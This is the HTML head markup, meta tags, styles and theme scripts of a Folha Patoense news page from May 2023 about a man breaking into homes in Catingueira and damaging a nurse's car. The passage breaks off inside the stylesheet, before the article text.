

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/2023/05/22/homem-que-vem-invadindo-casas-e-causando-medo-em-catingueira-danifica-automovel-de-enfermeira-de-patos-video/
body_size: 21343
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.folhapatoense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="08YDVMuJFDOqKtcuKCgJkzWESRNoKvH9qHZ55blNt6U" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Homem que vem invadindo casas e causando medo em Catingueira danifica automóvel de enfermeira de Patos. Vídeo | Folha Patoense</title>
	<meta name="description" content="Homem que vem invadindo casas e causando medo em Catingueira danifica automóvel de enfermeira de Patos. Vídeo" />
	<link rel="canonical" href="https://www.folhapatoense.com/2023/05/22/homem-que-vem-invadindo-casas-e-causando-medo-em-catingueira-danifica-automovel-de-enfermeira-de-patos-video/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Homem que vem invadindo casas e causando medo em Catingueira danifica automóvel de enfermeira de Patos. Vídeo" />
	<meta property="og:description" content="Homem que vem invadindo casas e causando medo em Catingueira danifica automóvel de enfermeira de Patos. Vídeo" />
	<meta property="og:url" content="https://www.folhapatoense.com/2023/05/22/homem-que-vem-invadindo-casas-e-causando-medo-em-catingueira-danifica-automovel-de-enfermeira-de-patos-video/" />
	<meta property="og:site_name" content="Folha Patoense" />
	<meta property="article:publisher" content="https://www.facebook.com/folhapatoense" />
	<meta property="article:published_time" content="2023-05-22T14:07:30+00:00" />
	<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/05/carro-1.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="577" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pedro Jorge" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.folhapatoense.com/2023/05/22/homem-que-vem-invadindo-casas-e-causando-medo-em-catingueira-danifica-automovel-de-enfermeira-de-patos-video/#article","isPartOf":{"@id":"https://www.folhapatoense.com/2023/05/22/homem-que-vem-invadindo-casas-e-causando-medo-em-catingueira-danifica-automovel-de-enfermeira-de-patos-video/"},"author":{"name":"Pedro Jorge","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28"},"headline":"Homem que vem invadindo casas e causando medo em Catingueira danifica automóvel de enfermeira de Patos. Vídeo","datePublished":"2023-05-22T14:07:30+00:00","mainEntityOfPage":{"@id":"https://www.folhapatoense.com/2023/05/22/homem-que-vem-invadindo-casas-e-causando-medo-em-catingueira-danifica-automovel-de-enfermeira-de-patos-video/"},"wordCount":331,"publisher":{"@id":"https://www.folhapatoense.com/#organization"},"image":{"@id":"https://www.folhapatoense.com/2023/05/22/homem-que-vem-invadindo-casas-e-causando-medo-em-catingueira-danifica-automovel-de-enfermeira-de-patos-video/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2023/05/carro-1.jpg","articleSection":["Policial"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.folhapatoense.com/2023/05/22/homem-que-vem-invadindo-casas-e-causando-medo-em-catingueira-danifica-automovel-de-enfermeira-de-patos-video/","url":"https://www.folhapatoense.com/2023/05/22/homem-que-vem-invadindo-casas-e-causando-medo-em-catingueira-danifica-automovel-de-enfermeira-de-patos-video/","name":"Homem que vem invadindo casas e causando medo em Catingueira danifica automóvel de enfermeira de Patos. Vídeo","isPartOf":{"@id":"https://www.folhapatoense.com/#website"},"primaryImageOfPage":{"@id":"https://www.folhapatoense.com/2023/05/22/homem-que-vem-invadindo-casas-e-causando-medo-em-catingueira-danifica-automovel-de-enfermeira-de-patos-video/#primaryimage"},"image":{"@id":"https://www.folhapatoense.com/2023/05/22/homem-que-vem-invadindo-casas-e-causando-medo-em-catingueira-danifica-automovel-de-enfermeira-de-patos-video/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2023/05/carro-1.jpg","datePublished":"2023-05-22T14:07:30+00:00","description":"Homem que vem invadindo casas e causando medo em Catingueira danifica automóvel de enfermeira de Patos. Vídeo","breadcrumb":{"@id":"https://www.folhapatoense.com/2023/05/22/homem-que-vem-invadindo-casas-e-causando-medo-em-catingueira-danifica-automovel-de-enfermeira-de-patos-video/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.folhapatoense.com/2023/05/22/homem-que-vem-invadindo-casas-e-causando-medo-em-catingueira-danifica-automovel-de-enfermeira-de-patos-video/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/2023/05/22/homem-que-vem-invadindo-casas-e-causando-medo-em-catingueira-danifica-automovel-de-enfermeira-de-patos-video/#primaryimage","url":"https://www.folhapatoense.com/wp-content/uploads/2023/05/carro-1.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2023/05/carro-1.jpg","width":800,"height":577},{"@type":"BreadcrumbList","@id":"https://www.folhapatoense.com/2023/05/22/homem-que-vem-invadindo-casas-e-causando-medo-em-catingueira-danifica-automovel-de-enfermeira-de-patos-video/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.folhapatoense.com/"},{"@type":"ListItem","position":2,"name":"Homem que vem invadindo casas e causando medo em Catingueira danifica automóvel de enfermeira de Patos. Vídeo"}]},{"@type":"WebSite","@id":"https://www.folhapatoense.com/#website","url":"https://www.folhapatoense.com/","name":"Folha Patoense","description":"Folha Patoense na Internet","publisher":{"@id":"https://www.folhapatoense.com/#organization"},"alternateName":"folha patoense","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folhapatoense.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.folhapatoense.com/#organization","name":"Folha Patoense","alternateName":"Folha Patoense","url":"https://www.folhapatoense.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/#/schema/logo/image/","url":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","width":1000,"height":692,"caption":"Folha Patoense"},"image":{"@id":"https://www.folhapatoense.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/folhapatoense","https://www.instagram.com/folha_patoense/"]},{"@type":"Person","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28","name":"Pedro Jorge","url":"https://www.folhapatoense.com/author/folhapatoense2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Patoense &raquo;" href="https://www.folhapatoense.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F05%2F22%2Fhomem-que-vem-invadindo-casas-e-causando-medo-em-catingueira-danifica-automovel-de-enfermeira-de-patos-video%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F05%2F22%2Fhomem-que-vem-invadindo-casas-e-causando-medo-em-catingueira-danifica-automovel-de-enfermeira-de-patos-video%2F&#038;format=xml" />
<!-- www.folhapatoense.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6971be5e17ec0*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.folhapatoense.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.folhapatoense.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folhapatoense.com/wp-json/wp/v2/posts/315231" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folhapatoense.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8oYCf-1k0n' />
<meta property="fb:app_id" content="529145720614328"/>	<style>img#wpstats{display:none}</style>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.folhapatoense.com/2023/05/22/homem-que-vem-invadindo-casas-e-causando-medo-em-catingueira-danifica-automovel-de-enfermeira-de-patos-video/" />
<meta name="description" content="Os cidadãos da cidade de Catingueira, na Região Metropolitana de Patos, vem enfrentando momentos de terror ocasionado por um homem identificado apenas por “ ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense"},{"@type":"WebSite","@id":"https:\/\/www.folhapatoense.com\/#schema-website","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.folhapatoense.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/#schema-site-logo","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/folhaperfillogo.jpg","height":200,"width":200,"caption":"folhapatoense.com"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.folhapatoense.com\/2023\/05\/22\/homem-que-vem-invadindo-casas-e-causando-medo-em-catingueira-danifica-automovel-de-enfermeira-de-patos-video?page&year=2023&monthnum=05&day=22&name=homem-que-vem-invadindo-casas-e-causando-medo-em-catingueira-danifica-automovel-de-enfermeira-de-patos-video\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.folhapatoense.com"},{"@type":"ListItem","position":2,"name":"Policial","item":"https:\/\/www.folhapatoense.com\/category\/policial\/"},{"@type":"ListItem","position":3,"name":"Homem que vem invadindo casas e causando medo em Catingueira danifica autom\u00f3vel de enfermeira de Patos. V\u00eddeo"}]},{"@type":"Person","@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author","name":"Pedro Jorge","url":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/"},{"@type":"WebPage","@id":"https:\/\/www.folhapatoense.com\/2023\/05\/22\/homem-que-vem-invadindo-casas-e-causando-medo-em-catingueira-danifica-automovel-de-enfermeira-de-patos-video\/#schema-webpage","isPartOf":{"@id":"https:\/\/www.folhapatoense.com\/#schema-website"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"url":"https:\/\/www.folhapatoense.com\/2023\/05\/22\/homem-que-vem-invadindo-casas-e-causando-medo-em-catingueira-danifica-automovel-de-enfermeira-de-patos-video\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.folhapatoense.com\/2023\/05\/22\/homem-que-vem-invadindo-casas-e-causando-medo-em-catingueira-danifica-automovel-de-enfermeira-de-patos-video\/#schema-webpage"},"author":{"@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"dateModified":"2023-05-22T11:07:30","datePublished":"2023-05-22T11:07:30","headline":"Homem que vem invadindo casas e causando medo em Catingueira danifica autom\u00f3vel de enfermeira de Patos. V\u00eddeo | Folha Patoense","description":"Os cidad\u00e3os da cidade de Catingueira, na Regi\u00e3o Metropolitana de Patos, vem enfrentando momentos de terror ocasionado por um homem identificado apenas por \u201c ...","name":"Homem que vem invadindo casas e causando medo em Catingueira danifica autom\u00f3vel de enfermeira de Patos. V\u00eddeo","image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/2023\/05\/22\/homem-que-vem-invadindo-casas-e-causando-medo-em-catingueira-danifica-automovel-de-enfermeira-de-patos-video\/#schema-article-image","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2023\/05\/carro-1.jpg","height":577,"width":800},"thumbnailUrl":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2023\/05\/carro-1.jpg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.folhapatoense.com/2023/05/22/homem-que-vem-invadindo-casas-e-causando-medo-em-catingueira-danifica-automovel-de-enfermeira-de-patos-video/" />
<meta property="og:title" content="Homem que vem invadindo casas e causando medo em Catingueira danifica automóvel de enfermeira de Patos. Vídeo | Folha Patoense" />
<meta property="og:description" content="Os cidadãos da cidade de Catingueira, na Região Metropolitana de Patos, vem enfrentando momentos de terror ocasionado por um homem identificado apenas por “ ..." />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/05/carro-1.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="577" />
<meta property="article:published_time" content="2023-05-22T11:07:30" />
<meta property="article:author" content="Pedro Jorge" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Homem que vem invadindo casas e causando medo em Catingueira danifica automóvel de enfermeira de Patos. Vídeo | Folha Patoense" />
<meta name="twitter:description" content="Os cidadãos da cidade de Catingueira, na Região Metropolitana de Patos, vem enfrentando momentos de terror ocasionado por um homem identificado apenas por “ ..." />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/05/carro-1.jpg" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Homem que vem invadindo casas e causando medo em Catingueira danifica automóvel de enfermeira de Patos. Vídeo" />
<meta property="og:url" content="https://www.folhapatoense.com/2023/05/22/homem-que-vem-invadindo-casas-e-causando-medo-em-catingueira-danifica-automovel-de-enfermeira-de-patos-video/" />
<meta property="og:description" content="Os cidadãos da cidade de Catingueira, na Região Metropolitana de Patos, vem enfrentando momentos de terror ocasionado por um homem identificado apenas por “Antônio”, que pode estar com transtornos …" />
<meta property="article:published_time" content="2023-05-22T14:07:30+00:00" />
<meta property="article:modified_time" content="2023-05-22T14:07:30+00:00" />
<meta property="og:site_name" content="Folha Patoense" />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/05/carro-1.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="577" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Homem que vem invadindo casas e causando medo em Catingueira danifica automóvel de enfermeira de Patos. Vídeo" />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/05/carro-1.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.folhapatoense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.folhapatoense.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="eb19a49ed0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
